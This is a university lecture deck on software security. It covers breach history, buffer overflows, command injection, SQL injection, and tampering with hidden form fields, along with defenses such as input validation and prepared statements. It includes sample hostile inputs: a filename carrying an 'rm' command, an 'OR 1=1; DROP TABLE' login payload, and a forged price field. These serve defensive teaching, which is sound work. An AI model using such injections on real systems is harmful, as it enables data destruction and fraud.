

# Software Security

### Building Security in

CMSC330 Fall 2021

## Security breaches

- TJX (2007) 94 million records\*
- Adobe (2013) 150 million records, 38 million users
- eBay (2014) 145 million records
- Equifax (2017) 148 millions consumers
- Yahoo (2013) 3 billion user accounts
- Twitter (2018) 330 million users
- First American Financial Corp (2019) 885 million users
- Anthem (2014) Records of 80 million customers
- Target (2013) 110 million records
- Heartland (2008) 160 million records

THE TJX COMPANIES, IN







Heartland

\*containing SSNs, credit card nums, other private info

https://www.oneid.com/7-biggest-security-breaches-of-the-past-decade-2/

### Vulnerabilities: Security-relevant Defects

- The causes of security breaches are varied, but many of them owe to a defect (or bug) or design flaw in a targeted computer system's software.
- Software defect (bug) or design flaw can be exploited to affect an undesired behavior



### Defects and Vulnerabilities

- The use of software is growing
  - So: more bugs and flaws
- Software is large (lines of code)
  - Boeing 787: 14 million
  - Chevy volt: 10 million
  - · Google: 2 billion
  - Windows: 50 million
  - · Mac OS: 80 million
  - F35 fighter Jet: 24 million



## In this Lecture

- The basics of threat modeling.
- Two kinds of *exploits*: **buffer overflows** and **command injection**.
- Two kinds of *defense*: type-safe programming languages, and input validation.

You will learn more in CMSC414, CMSC417, CMSC456

## Exploit the Bug

- A typical interaction with a bug results in a crash
- An attacker is not a normal user!
  - The attacker will actively attempt to find defects, using unusual interactions and features
- An attacker will work to exploit the bug to do **much worse**, to achieve his goals





vevich Andrienko

- Sergey Vladimirovich Detistov





Pavel Valeryev



to Commit Computer Fraud: Accessing a Computer Without Authorization ccial Advantage and Private Financial Gain; Damaging Computers Through the Transmission of insmands; Aggravated Identity Theft; Economic Espionage; Theft of Trade Secrets





Aliases: Sun Kai Liang, Jack Sun

WEN XINYI Aliases: Wen Xin Yu, "WinX" "Win XY", Lao Wen





## **Exploitable Bugs**

- Many kinds of exploits have been developed over time, with technical names like
  - Buffer overflow
  - · Use after free
  - Command injection
  - · SQL injection
  - · Privilege escalation
  - Cross-site scripting
  - Path traversal

## **Buffer Overflow**

 A buffer overflow describes a family of possible exploits of a vulnerability in which a program may incorrectly access a buffer outside its allotted bounds.



- A buffer overwrite occurs when the out-ofbounds access is a write.
- A buffer overread occurs when the access is a read.

## What Can Exploitation Achieve?

### Buffer Overread: Heartbleed

- Heartbleed is a bug in the popular, opensource OpenSSL codebase, part of the HTTPS protocol.
- The attacker can read the memory beyond the buffer, which could contain secret keys or passwords, perhaps provided by previous clients



## What Can Exploitation Achieve?

Buffer Overwrite: Morris Worm



## What happened?

- For C/C++ programs
  - · A buffer with the password could be a local variable
- Therefore
  - The attacker's input (includes machine instructions) is too long, and overruns the buffer
  - The overrun rewrites the return address to point into the buffer, at the machine instructions
  - When the call "returns" it executes the attacker's code

## **Code Injection**

- Attacker tricks an application to treat attacker-provided data as code
- This feature appears in many other exploits too
  - SQL injection treats data as database queries
  - Cross-site scripting treats data as Javascript commands
  - Command injection treats data as operating system commands
  - Use-after-free can cause stale data to be treated as code
    Etc.

### Defense: Type-safe Languages

- Type-safe Languages (like Python, OCaml, Java, etc.) ensure buffer sizes are respected
  - Compiler inserts checks at reads/writes. Such checks can halt the program. But will prevent a bug from being exploited
  - Garbage collection avoids the use-after-free bugs. No object will be freed if it could be used again in the future.

## Costs of Ensuring Type Safety

### • Performance

 Array Bounds Checks and Garbage Collection add overhead to a program's running time.

### • Expressiveness

- C casts between different sorts of objects, e.g., a struct and an array.
  - Need casting in System programming
- This sort of operation -- cast from integer to pointer -- is not permitted in a type safe language.

## **Command Injection**

- A type-safe language will rule out the possibility of buffer overflow exploits.
- Unfortunately, type safety will not rule out all forms of attack
  - Command Injection: (also known as shell injection) is a security vulnerability that allows an attacker to execute arbitrary operating system (OS) commands on the server that is running an application.

## What's wrong with this Ruby code?

catwrapper.rb:

```
if ARGV.length < 1 then
   puts "required argument: textfile path"
   exit 1
end
# call cat command on given argument
system("cat "+ARGV[0])
exit 0</pre>
```

## **Possible Interaction**

#### > ls

catwrapper.rb hello.txt

> ruby catwrapper.rb hello.txt
Hello world!

> ruby catwrapper.rb catwrapper.rb
if ARGV.length < 1 then
puts "required argument: textfile path"</pre>

> ruby catwrapper.rb "hello.txt; rm hello.txt"
Hello world!

#### > ls

. . .

catwrapper.rb

## What Happened?

#### catwrapper.rb:

```
if ARGV.length < 1 then
   puts "required argument: textfile path"
   exit 1
end
# call cat command on given argument
system("cat "+ARGV[0])
exit 0
</pre>
```

## When could this be bad?



catwrapper.rb as a web service

## Consequences

- If catwrapper.rb is part of a web service
  - **Input is untrusted** could be anything
  - But we only want requestors to read (see) the contents of the files, not to do anything else
  - Current code is too powerful: vulnerable to

### command injection

• How to fix it?

### **Need to validate inputs**

https://www.owasp.org/index.php/Command\_Injection

## **Defense: Input Validation**

- Inputs that could cause our program to do something illegal
- Such atypical inputs are more likely when an untrusted adversary is providing them

## We must validate the client inputs before we trust it

- Making input trustworthy
  - Sanitize it by modifying it or using it it in such a way that the result is correctly formed by construction
  - Check it has the expected form, and reject it if not

#### "Press any key to continue"



## **Checking: Blacklisting**

Reject strings with possibly bad chars: '; --

```
if ARGV[0] =~ /;/ then
   puts "illegal argument"
   exit 1
else
   system("cat "+ARGV[0])
end
```

```
reject
inputs that
have ; in them
```

> ruby catwrapper.rb "hello.txt; rm hello.txt"
illegal argument

## Sanitization: Blacklisting

Delete the characters you don't want: '; --

```
system("cat "+ARGV[0].tr(";",""))
```

delete occurrences of ; from input string

> ruby catwrapper.rb "hello.txt; rm hello.txt"
Hello world!
cat: rm: No such file or directory
Hello world!
> ls hello.txt
hello.txt

## Sanitization: Escaping

- Replace problematic characters with safe ones
  - · change ' to \'
  - change ; to  $\;$
  - · change to  $\ -$
  - change \ to \ \
- Which characters are problematic depends on the interpreter the string will be handed to
  - Web browser/server for URIs
    - URI::escape(str,unsafe\_chars)
  - Program delegated to by web server
    - CGI::escape(str)

## Sanitization: Escaping

```
def escape_chars(string)
   pat = /(\'|\"|\.|\*|\/|\-|\\|;|\||\s)/
   string.gsub(pat){|match|"\\" + match}
end
```

*escape occurrences of ', "", ; etc. in input string* 

system("cat "+escape\_chars(ARGV[0]))

> ruby catwrapper.rb "hello.txt; rm hello.txt"
cat: hello.txt; rm hello.txt: No such file or directory
> ls hello.txt
hello.txt

## Checking: Whitelisting

- Check that the user input is known to be safe
  - E.g., only those files that exactly match a filename in the current directory
- Rationale: Given an invalid input, safer to reject than to fix
   "Fixes" may result in wrong output, or vulnerabilities
  - **Principle** of fail-safe defaults

## Checking: Whitelisting

files = Dir.entries(".").reject{|f| File.directory?(f)}

```
if not (files.member? ARGV[0]) then
   puts "illegal argument"
   exit 1
else
   system("cat "+ARGV[0])
end
```

*reject inputs* that do not mention a legal file name

> ruby catwrapper.rb "hello.txt; rm hello.txt"
illegal argument

## Validation Challenges

### Cannot always delete or sanitize problematic characters

- You may want dangerous chars, e.g., "Peter O'Connor"
- · How do you know if/when the characters are bad?
- Hard to think of all of the possible characters to eliminate

### Cannot always identify whitelist cheaply or completely

- May be expensive to compute at runtime
- May be hard to describe (e.g., "all possible proper names")

## WWW Security

- Security for the World-Wide Web (WWW) presents new vulnerabilities to consider:
  - SQL injection

٠

- Cross-site Scripting (XSS)
- These share some common causes with memory safety vulnerabilities; like **confusion of code and data** 
  - Defense also similar: validate untrusted input
- New wrinkle: Web 2.0's use of mobile code
  - How to protect your applications and other web resources?

## HyperText Transfer Protocol (HTTP)



- Requests contain:
  - The URL of the resource the client wishes to obtain
  - · Headers describing what the browser can do
- Request types can be GET or POST
  - GET: all data is in the URL itself (no server side effects)
  - **POST**: includes the data as separate fields (can have side effects)

## **HTTP GET Requests**

http://www.reddit.com/r/security

| HTTP Headers                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| http://www.reddit.com/r/security                                                                                   |
| GET /r/security HTTP/1.1                                                                                           |
| Host: www.reddit.com                                                                                               |
| User-Agent Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.11) Gecko/20101013 Ubuntu/9.04 (jaunty) Firefox/3.6.11 |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                                            |
| Accept-Language: en-us,en;q=0.5                                                                                    |
| Accept-Encoding: gzip,deflate                                                                                      |
| Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7                                                                     |
| Keep-Alive: 115                                                                                                    |
| Connection: keep-alive                                                                                             |
| Cookie:utma=55650728.562667657.1392711472.1392711472.1392711472.1;utmb=55650728.1.10.1392711472;utmc=55650         |

User-Agent is typically a browser, but it can be wget, JDK, etc.

## Referrer



#### **HTTP Headers**

http://www.zdnet.com/worst-ddos-attack-of-all-time-hits-french-site-7000026330/

```
GET /worst-ddos-attack-of-all-time-hits-french-site-7000026330/ HTTP/1.1
Host: www.zdnet.com
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.11) Gecko/20101013 Ubuntu/9.04 (jaunty) Firefox/3.6.11
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referrer: http://www.reddit.com/r/security
Referer: http://www.reddit.com/r/security
```

## **HTTP POST Requests**

Posting on Piazza

| HTTP Headers                                                                                                    |                          |  |
|----------------------------------------------------------------------------------------------------|--------------------------|--|
| https://piazza.com/logic/api?method=content.create&aid=hrteve7t83et                                                         | Implicitly includes data |  |
| POST /logic/api?method=content.create&aid=hrteve7t83et HTTP/1.1                                                             | as a part of the URL     |  |
| Host: piazza.com                                                                                                    | •                        |  |
| User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.11) Gecko/20101013 Ubuntu/9.04 (jaunty) Firefox/3.6.11         |                          |  |
| Accept: application/json, text/javascript, */*; q=0.01                                                                      |                          |  |
| Accept-Language: en-us,en;q=0.5                                                                                             |                          |  |
| Accept-Encoding: gzip,deflate                                                                                               |                          |  |
| Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7                                                                              |                          |  |
| Keep-Alive: 115                                                                                                    |                          |  |
| Connection: keep-alive                                                                                                    |                          |  |
| Content-Type: application/x-www-form-urlencoded; charset=UTF-8                                                              |                          |  |
| X-Requested-With: XMLHttpRequest                                                                                            |                          |  |
| Referer: https://piazza.com/class                                                                                           |                          |  |
| Content-Length: 339                                                                                                    |                          |  |
| Cookie: piazza session="DFwuCEFIGvEGwwHLJyuCvHIGtHKECCKL.5%25x+x+ux%255M5%22%215%3F5%26x%26%26%7C%22%21r                    |                          |  |
| Pragma: no-cache                                                                                                    |                          |  |
| Cache-Control: no-cache                                                                                                    |                          |  |
| {"method"."content create" "narams".{"cid"."hrpng9g2pndos" "subject"."Interesting perhaps it has to do with a change to the |                          |  |

#### Explicitly includes data as a part of the request's content

## HyperText Transfer Protocol (HTTP)



- **Responses** contain:
  - · Status code
  - Headers describing what the server provides
  - · Data
  - · Cookies (much more on these later)
    - Represent state the server would like the browser to store on its behalf

### **HTTP Responses**







• SQL injection is a code injection attack that aims to steal or corrupt information kept in a server-side database.



## **Relational Databases and SQL Queries**



### Web Server SQL Queries

#### Website

| Usemame: | Password: | Log me on automatically each visit $\ \Box$ | Log in |
|----------|-----------|---------------------------------------------|--------|

```
"Login code" (Ruby)
```

```
result = db.execute "SELECT * FROM Users
WHERE Name='#{user}' AND Password='#{pass}';"
```

Suppose you successfully log in as user if this returns any results

How could you exploit this?

# SQL injection



result = db.execute "SELECT \* FROM Users
WHERE Name='#{user}' AND Password='#{pass}';"



## SQL injection



```
result = db.execute "SELECT * FROM Users
WHERE Name='#{user}' AND Password='#{pass}';"
```

```
result = db.execute "SELECT * FROM Users
WHERE Name='frank' OR 1=1;
DROP TABLE Users; --' AND Password='whocares';";
```

### Can chain together statements with semicolon: STATEMENT 1; STATEMENT 2

# SQL injection



http://xkcd.com/327/



# The Underlying Issue

result = db.execute ``SELECT \* FROM Users
 WHERE Name=`#{user}' AND Password=`#{pass}';"

- This one string combines the code and the data
  - · Similar to buffer overflows
  - · and command injection

When the boundary between code and data blurs, we open ourselves up to vulnerabilities

## The underlying issue

result = db.execute "SELECT \* FROM Users
 WHERE Name=`#{user}' AND Password=`#{pass}';"

### Intended AST for parsed SQL query



# **Defense: Input Validation**

Just as with command injection, we can defend by **validating input**, e.g.,

- **Reject** inputs with bad characters (e.g.,; or --)
- **Remove** those characters from input
- **Escape** those characters (in an SQL-specific manner)

These can be effective, but the best option is to **avoid constructing programs from strings** in the first place

### Sanitization: Prepared Statements

- Treat user data according to its type
  - · Decouple the code and the data





### **Using Prepared Statements**

```
stmt = db.prepare("SELECT * FROM Users WHERE Name = ? AND Password = ?")
result = stmt.execute(user, pass)
```



# **Advantages Prepared Statement**

- The overhead of compiling the statement is incurred only once, although the statement is executed multiple times.
  - Execution plan can be optimized
- Prepared statements are resilient against <u>SQL injection</u>
  - Statement template is not derived from external input. Therefore, SQL injection cannot occur.
  - · Values are transmitted later using a different protocol.



- Calls to remote services could be intercepted by an adversary
  - **Snoop** on inputs/outputs
  - Corrupt inputs/outputs
- Avoid this possibility using cryptography (CMSC 414, CMSC 456)

# **Malicious Clients**



- Server needs to protect itself against malicious clients
  - Won't run the software the server expects
  - · Will probe the limits of the interface

## Passing the Buck



- Server needs to protect good clients from malicious clients that will try to launch attacks via the server

  - Corrupt the server state (e.g., uploading malicious files or code)
    Good client interaction affected as a result (e.g., getting the malware)

# **HTTP is Stateless**

- The lifetime of an HTTP session is typically:
  - · Client connects to the server
  - Client issues a request
  - Server responds
  - Client issues a request for something in the response
  - .... repeat ....
  - Client disconnects
- HTTP has no means of noting "oh this is the same client from that previous session"
  - How is it you don't have to log in at every page load?

# **Maintaining State**



- Web application maintains ephemeral state
  - Server processing often produces intermediate results
    - Not ACID, long-lived state
  - Send such state to the client
  - Client returns the state in subsequent responses

Two kinds of state: hidden fields, and cookies

#### socks.com/order.php



#### socks.com/pay.php



Separate page

What's presented to the user

```
pay.php
<html>
<head> <title>Pay</title> </head>
<bodv>
<form action="submit order" method="GET">
The total cost is $5.50. Confirm order?
<input type="hidden" name="price" value="5.50">
<input type="submit" name="pay" value="yes">
<input type="submit" name="pay" value="no">
</body>
</html>
```

### The corresponding backend processing

if(pay == yes && price != NULL)
{
 bill\_creditcard(price);
 deliver\_socks();
}
else
 display transaction cancelled page();

### What's presented to the user

```
<html>
                                     Client can change
<head> <title>Pay</title> </head>
                                     the value!
<body>
<form action="submit order" method="GET">
The total cost is $5.50. Confirm order?
<input type="hidden" name="price" value="0.01">
<input type="submit" name="pay" value="yes">
<input type="submit" name="pay" value="no">
</body>
</html>
```

# Solution: Capabilities

- Server maintains *trusted* state (while client maintains the rest)
  - Server stores intermediate state
  - · Send a capability to access that state to the client
  - Client references the capability in subsequent responses
- Capabilities should be large, random numbers, so that they are hard to guess
  - To prevent illegal access to the state

# Using capabilities

### What's presented to the user

```
Capability;
<html>
                                       the system will
<head> <title>Pay</title> </head>
                                       detect a change and
<body>
                                       abort
<form action="submit order" method="GET">
The total cost is $5.50. Confirm order?
<input type="hidden" name="sid" value="781234">
<input type="submit" name="pay" value="yes">
<input type="submit" name="pay" value="no">
</body>
</html>
```

# Using capabilities

### The corresponding backend processing

```
price = lookup(sid);
if(pay == yes && price != NULL)
{
    bill_creditcard(price);
    deliver_socks();
}
else
    display transaction cancelled page();
```

#### But: we don't want to pass hidden fields around all the time

- Tedious to add/maintain on all the different pages
- Have to start all over on a return visit (after closing browser window)

## Statefulness with Cookies

